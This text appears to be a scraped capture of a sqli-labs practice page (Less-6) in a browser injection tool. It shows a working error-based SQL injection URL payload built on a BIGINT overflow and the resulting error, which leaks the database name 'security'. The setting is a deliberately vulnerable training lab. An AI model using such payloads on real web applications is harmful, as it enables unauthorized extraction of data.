 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" union select (!(select * from (select database())x) - ~0),2,3--+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
BIGINT UNSIGNED value is out of range in '((not((select 'security' from dual))) - ~(0))'
SQLI DUMB SERIES-6